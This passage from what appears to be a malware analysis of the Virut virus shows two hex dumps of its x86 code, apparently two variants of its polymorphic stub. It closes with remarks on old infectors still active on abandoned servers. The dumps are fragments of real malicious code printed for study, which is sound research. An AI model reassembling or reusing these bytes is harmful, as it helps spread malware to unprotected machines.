0000: 83 3C 24 FE 77 FE 8D 64  |<$ţwţĬd
0008: 24 CC 60 83 EC DC E8 D8  |$Ě`ěÜčŘ
0010: 00 00 00 4B 66 4B 0F 85  |...KfK.…
0018: F8 FF FF FF FF 73 3C 59  |ř`````s<Y
0020: 81 E9 FD FF FF 7F 0F 83  |éý``ˇ0.
0028: E7 FF FF FF 81 D9 E6 13  |ç```Úé.
0030: 00 00 0F 81 DB FF FF FF  |...Ű```
0038: FF B4 19 E4 13 00 80 83  |``.ä..€
0040: C4 04 66 81 44 24 FC B0  |Ä.fD$ü°
0048: BA 0F 85 C4 FF FF FF 68  |ş...Ä```h
0050: 37 DD 43 1C E8 AC 00 00  |7ÝC.č¬..
0058: 00 89 74 24 44 E8 2D 01  |.‰t$Dč-.
0060: 00 00 89 44 24 34 83 E8  |..‰D$4č
0068: 04 0F 82 45 00 00 00 64  |..‚E...d
0070: A1 18 00 00 00 85 C0 0F  |ˇ.....Ŕ.
0078: 88 08 00 00 00 8B 40 34  |....<@4
0080: E9 0F 00 00 00 68 D2 56  |é....hŇV
0088: DF 1E E8 76 00 00 00 E8  |ß.čv...č
0090: 6D 00 00 00 38 D8 0F 85  |m...8Ř.…
0098: 05 00 00 00 E8 BD 01 00  |....č"..
00A0: 00 68 D6 DD A1 62 E8 5A  |.hÖÝˇbčZ
00A8: 00 00 00 FF 74 24 34 E8  |...˙t$4č
00B0: 4D 00 00 00 5F 5E 5D 8B  |M..._^]<
00B8: 5C 24 04 83 C4 08 5A 59  |\$.Ä.ZY
00C0: 58 C2 30 00 2B C0 48 47  |XÂ0.+ŔHG
00C8: B9 B5 EF 00 00 0F AF CA  |ąµď...ŻĘ
00D0: 30 4F FF 47 28 77 FE 87  |0O˙G(wţ‡
00D8: D1 4F 83 E8 F8 86 D6 3D  |ŃOčřţÖ=
00E0: 97 36 03 00 0F 86 DD FF  |—6...†Ý˙
00E8: FF FF C3 8B 2C 24 8D 64  |``Ă<,$Ťd
00F0: 24 E0 FF 74 24 54 81 44  |$ŕ˙t$TD
00F8: 24 24 FA CE FC FF 5B FF  |$$úÎü`[`
0100: E5 FF E6 16 96 8D 4B 09  |Ĺ˙ć.–ŤK.
0108: 6A FF FF 71 33 5A 03 4C  |j``q3Z.L
0110: 1A 78 5A 8B 79 17 42 8B  |.xZ<y.B<
0118: 04 1F 83 C7 04 8D 74 18  |..ĂÇ.Ťt.
0120: FD 3B 51 0F 0F 83 64 00  |ý;Q..ƒd.
0128: 00 00 53 51 33 C0 6B C0  |..SQ3ŔkŔ
0130: 0F 0F B6 4E 03 2B C1 83  |..¶N.+Áƒ
0138: EE EE 8D 76 EF 80 7E 03  |îîŤvď€~.
0140: 0A 0F 83 E7 FF FF FF 33  |..ƒç```3
0148: 44 24 0C 59 5B 35 06 8E  |D$.Y[5.Ž
0150: A5 CF 0F 85 BE FF FF FF  |ĄĎ...Ľ```
0158: 83 E9 EF 83 C4 08 FF 71  |ƒéďƒÄ.˙q
0160: 02 5F 03 FB 03 D2 8B 71  |._.ű.Ň<q
0168: 0A 03 D3 66 8B 04 32 C1  |..Óf<.2Á
0170: E0 10 C1 E8 0E FF 34 38  |ŕ.Áč.˙48
0178: 01 1C 24 8B 44 24 FC 5E  |..$<D$ü^
▲
▼
0000: 83 3C 24 FE 77 FE 8D 64  |<$ţwţĬd
0008: 24 CC 60 83 EC DC E8 D8  |$Ě`ěÜčŘ
0010: 00 00 00 4B 66 4B 0F 85  |...KfK.…
0018: F8 FF FF FF FF 73 3C 59  |ř`````s<Y
0020: 81 E9 FD FF FF 7F 0F 83  |éý``ˇ0.
0028: E7 FF FF FF 81 D9 E6 13  |ç```Úé.
0030: 00 00 0F 81 DB FF FF FF  |...Ű```
0038: FF B4 19 E4 13 00 80 83  |``.ä..€
0040: C4 04 66 81 44 24 FC B0  |Ä.fD$ü°
0048: BA 0F 85 C4 FF FF FF 68  |ş...Ä```h
0050: 82 C6 0C E8 E8 AC 00 00  |,Ć.čč¬..
0058: 00 89 74 24 44 E8 2D 01  |.‰t$Dč-.
0060: 00 00 89 44 24 34 83 E8  |..‰D$4č
0068: 04 0F 82 45 00 00 00 64  |..‚E...d
0070: A1 18 00 00 00 85 C0 0F  |ˇ.....Ŕ.
0078: 88 08 00 00 00 8B 40 34  |....<@4
0080: E9 0F 00 00 00 68 67 4D  |é....hgM
0088: 90 EA E8 76 00 00 00 E8  |ęčv...č
0090: 6D 00 00 00 38 D8 0F 85  |m...8Ř.…
0098: 05 00 00 00 E8 BD 01 00  |....č"..
00A0: 00 68 63 C6 EE 96 E8 5A  |.hcĆî–čZ
00A8: 00 00 00 FF 74 24 34 E8  |...˙t$4č
00B0: 4D 00 00 00 5F 5E 5D 8B  |M..._^]<
00B8: 5C 24 04 83 C4 08 5A 59  |\$.Ä.ZY
00C0: 58 C2 30 00 2B C0 48 47  |XÂ0.+ŔHG
00C8: B9 B5 EF 00 00 0F AF CA  |ąµď...ŻĘ
00D0: 30 4F FF 47 28 77 FE 87  |0O˙G(wţ‡
00D8: D1 86 D6 4F 83 E8 F8 3D  |Ń†ÖOčř=
00E0: 97 36 03 00 0F 86 DD FF  |—6...†Ý˙
00E8: FF FF C3 8B 2C 24 8D 64  |``Ă<,$Ťd
00F0: 24 E0 FF 74 24 54 81 44  |$ŕ˙t$TD
00F8: 24 24 49 50 FE FF 5B FF  |$$IPţ˙[`
0100: E5 FF E6 8E 6C 8D 4B 09  |Ĺ˙ćŽlŤK.
0108: 6A FF FF 71 33 5A 03 4C  |j``q3Z.L
0110: 1A 78 5A 8B 79 17 8B 04  |.xZ<y.<.
0118: 1F 42 83 C7 04 8D 74 18  |.BƒÇ.Ťt.
0120: FD 3B 51 0F 0F 83 64 00  |ý;Q..ƒd.
0128: 00 00 53 51 33 C0 6B C0  |..SQ3ŔkŔ
0130: 0F 0F B6 4E 03 2B C1 83  |..¶N.+Áƒ
0138: EE EE 8D 76 EF 80 7E 03  |îîŤvď€~.
0140: 0A 0F 83 E7 FF FF FF 33  |..ƒç```3
0148: 44 24 0C 59 5B 35 B3 95  |D$.Y[5ł•
0150: EA 3B 0F 85 BE FF FF FF  |ę;...Ľ```
0158: 83 E9 EF 83 C4 08 FF 71  |ƒéďƒÄ.˙q
0160: 02 5F 03 D2 03 FB 8B 71  |._.Ň.ű<q
0168: 0A 03 D3 66 8B 04 32 C1  |..Óf<.2Á
0170: E0 10 C1 E8 0E FF 34 38  |ŕ.Áč.˙48
0178: 01 1C 24 8B 44 24 FC 5E  |..$<D$ü^
Conclusion
Nowadays, such old viruses are mostly forgotten, but it doesn’t mean that we are fully safe from them. Fortunately, most AV products can detect viruses like Virut by their signatures – but the people who decided not to use AV may still become their victims.
Even their command-and-controll infrastructure is dead, the old infectors can roam around. There are old servers in the world that are left infected with old viruses, such as Virut or MyDoom. On our honeypots, we regularly get spam that is being sent from such abandoned bots.
10/11